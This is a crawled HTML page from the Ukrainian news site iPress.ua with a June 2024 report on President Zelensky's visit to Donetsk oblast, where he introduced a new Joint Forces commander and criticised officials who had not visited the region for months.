

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html
body_size: 9855
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський - iPress.ua </title>
<meta name="description" content="За словами глави держави, на цих урядовців чекає серйозна розмова в Києві.">
<meta name="keywords" content="новини, –,  , Зеленський, Донеччині, деякі, пів, розмова">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський - iPress.ua ">
<meta name="twitter:description" content="За словами глави держави, на цих урядовців чекає серйозна розмова в Києві.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/4/k/4kqgqvha00tlynvc.png" />
<meta property="og:title" content="Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/4/k/4kqgqvha00tlynvc.png" />

<meta property="og:description" content="За словами глави держави, на цих урядовців чекає серйозна розмова в Києві."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський</h1>
					<div class="post_date">26 червня 2024, 12:53</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/4/k/4kqgqvha00tlynvc.png" width="920" height="575" alt="Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" title="Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський">
							<div class="post_img_description">
								<div class="post_img_source"></div>
							</div>
						</div>
						<div class="post_subtitle">За словами глави держави, на цих урядовців чекає серйозна розмова в Києві.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html&text=Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html&text=Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<div>
	Президент України Володимир Зеленський приїхав з візитом до Донецької області і висловив здивування, що деякі урядовці не були в регіоні пів року, а то й більше часу.</div>
<div>
	 </div>
<div>
	Про це глава держави<a href="https://ipress.ua/go/aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3dhdGNoLz92PTY3NTk5MDE3NDY5MjMzOCZyZWY9c2hhcmluZyZzaGFyZV91cmw9aHR0cHMlM0ElMkYlMkZmYi53YXRjaCUyRnNYdkxtV0JWbmIlMkY=" target="_blank" > сказав</a> у зверненні до українців з району Покровська.</div>
<div>
	 </div>
<div>
	Зокрема, президент почав цей день на Донеччині, разом із українськими воїнами, головнокомандувачем ЗСУ Олександром Сирським та новим командувачем Об’єднаних сил генералом Андрієм Гнатовим.</div>
<div>
	 </div>
<div>
	"<em>Представив сьогодні офіційно Андрія Гнатова всім, хто відповідає за оборону на Донеччині. Це людина молода, але знання фронту, досвід у нього саме такі, як потрібні. Завдання для генерала Гнатова очевидне – знищувати окупанта й – дуже важливо – берегти якнайбільше життів наших воїнів</em>", - наголосив Зеленський.</div>
<div>
	 </div>
<div>
	Також, за словами президента, разом із Сирським сьогодні заслухали доповіді безпосередньо з позицій.</div>
<div>
	<div>
		 </div>
	<div>
		"<em>Був радий особисто побачити й подякувати нашій 110-й бригаді та 47-й – абсолютно героїчні, результативні хлопці. Подякував нашим бойовим медикам, хлопцям і дівчатам, які роблять найважливіше – стабілізують поранених, рятують, максимально підтримують. Дуже зворушливо бачити таку відданість і бажання допомагати</em>", - зазначив Зеленський.</div>
	<div>
		 </div>
	<div>
		Окрім того, президент провів на Донеччині нараду щодо безпеки та підтримки людей – детальну нараду, бо постає багато питань.</div>
	<div>
		 </div>
	<div>
		"<em>І щодо забезпечення життя – це вода, соціальні питання, евакуація, і щодо допомоги обороні, щодо відновлення житла. Вдячний кожному, хто справді на сто відсотків робить усе, щоб наша Донеччина вистояла. І буде окрема розмова в Києві, зокрема з урядовцями, які повинні бути і тут, і в інших місцях поблизу фронту – у складних громадах, де людям потрібні негайні рішення. Рішення, яких просто з Києва не видно. І був здивований, що деякі профільні урядовці не були тут по пів року та більше. Буде серйозна розмова, і буду робити щодо них відповідні висновки</em>", - наголосив Зеленський.</div>
</div>
<p>
	 </p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/Донецька область/">Донецька область</a><a href="https://ipress.ua/tags/війна в Україні/">війна в Україні</a><a href="https://ipress.ua/tags/росія  окупанти/">росія  окупанти</a><a href="https://ipress.ua/tags/Володимир   Зеленський/">Володимир   Зеленський</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html&text=Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/zdyvovanyy_shcho_deyaki_uryadovtsi_ne_buly_na_donechchyni_pivroku__zelenskyy_359057.html&text=Здивований, що деякі урядовці не були на Донеччині пів року – Зеленський" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/euronews_rosiya_zaznala_rekordnyh_lyudskyh_vtrat_u_viyni_v_ukraini_381517.html">Euronews: росія зазнала рекордних людських втрат у війні в Україні

</a></li>
        
        <li><a href="https://ipress.ua/news/u_nimechchyni_obitsyayut_milyon_ievro_vynagorody_za_informatsiyu_pro_vynuvattsiv_blekautu_v_berlini_381504.html">У Німеччині обіцяють €1 млн винагороди за інформацію про винуватців блекауту в Берліні</a></li>
        
        <li><a href="https://ipress.ua/news/13_rosiyskyh_sportsmeniv_dopustyly_do_zymovoi_olimpiady_2026_381503.html">13 російських спортсменів допустили до зимової Олімпіади-2026 </a></li>
        
        <li><a href="https://ipress.ua/news/vykryto_ponad_60_suden_tinovogo_flotu_rosii_iranu_ta_venesuely__rozvidka_381502.html">Викрито понад 60 суден "тіньового флоту" росії, Ірану та Венесуели – розвідка</a></li>
        
        <li><a href="https://ipress.ua/news/italiya_nadala_1_mln_ievro_na_posylennya_kiberbezpeky_ukrainy_381501.html">Італія надала €1 млн на посилення кібербезпеки України</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/shveytsariya_planuie_pidvyshchyty_pdv_dlya_finansuvannya_oborony_381537.html">Швейцарія планує підвищити ПДВ для фінансування оборони

</a></div>
            <div class="article_date article_date">29 січня 2026, 10:47</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/frantsiya_posadyla_na_milynu_tanker_tinovogo_flotu_rf_381536.html">Франція посадила на мілину танкер "тіньового флоту" рф</a></div>
            <div class="article_date article_date">29 січня 2026, 10:28</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/polskyy_povitryanyy_prostir_porushyly_obiekty_z_bilorusi_381535.html">Польський повітряний простір порушили об’єкти з білорусі</a></div>
            <div class="article_date article_date">29 січня 2026, 10:11</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/vstup_ukrainy_do_yes_u_2027_rotsi_nemozhlyvyy__merts_381534.html">Вступ України до ЄС у 2027 році неможливий – Мерц

</a></div>
            <div class="article_date article_date">29 січня 2026, 09:51</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ssha_daniya_ta_grenlandiya_vidnovyly_peregovory_shchodo_arktychnoi_bezpeky_381533.html">США, Данія та Гренландія відновили переговори щодо арктичної безпеки</a></div>
            <div class="article_date article_date">29 січня 2026, 09:34</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/nimechchyna_ogolosyla_pro_plany_stvorennya_suputnykovoi_systemy_rannogo_vyyavlennya_raket_381532.html">Німеччина створить супутникову систему раннього виявлення ракет</a></div>
            <div class="article_date article_date">29 січня 2026, 09:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/novyy_raund_myrnyh_peregovoriv_bude_dvostoronnim__rubio_381531.html">Новий раунд мирних переговорів буде двостороннім – Рубіо
</a></div>
            <div class="article_date article_date">29 січня 2026, 08:43</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/minus_su30_i_su34_rosiya_vtratyla_dva_litaky_381530.html">Мінус Су-30 і Су-34: росія втратила два літаки

</a></div>
            <div class="article_date article_date">29 січня 2026, 08:21</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/glava_mzs_ispanii_zaklykav_yevropu_stvoryty_vlasnu_armiyu_381528.html">Глава МЗС Іспанії закликав Європу створити власну армію</a></div>
            <div class="article_date article_date">28 січня 2026, 21:59</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/zelenskyy_poperedyv_pro_pidgotovku_rf_do_masovanoi_ataky_po_ukraini_381527.html">Зеленський попередив про підготовку рф до масованої атаки по Україні</a></div>
            <div class="article_date article_date">28 січня 2026, 21:35</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5b254.jpg" alt="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" title="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/koly_ssha_stayut_vorozhoyu_derzhavoyu_yak_vtrata_liderstva_vede_do_konfrontatsii__nikolya_tenzer_381484.html">Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 23:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_917bd.jpg" alt="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" title="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/soratnyk_si_tszinpina_general_chzhan_yusya_pid_slidstvom_u_kytai_zagostryuietsya_kryza_u_verhivtsi_armii__the_guardian_381455.html">Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 12:06</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_603d3.jpg" alt="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" title="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/ameryka_trampa_brehnya_i_bezzakonnya_tabory_straty_ta_maybutnie__timoti_snayder_381441.html">Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 10:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/3/other/3_2b4f3.jpg" alt="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" title="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Cуспільство</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kilkist_ta_intensyvnist_rosiyskyh_atak_zmenshylysya_suttievogo_prosuvannya_mayzhe_ne_bulo__tom_kuper_ta_donald_gill_381440.html">Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 07:16</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_314a1.jpg" alt="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" title="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/agenty_ice_zastrelyly_amerykantsya_v_minneapolisi_chy_bula_eskalatsiya_nemynuchoyu_i_chy_dotrymalysya_vony_protsedur_zastosuvannya_syly__wall_street_journal_381422.html">Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 16:12</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
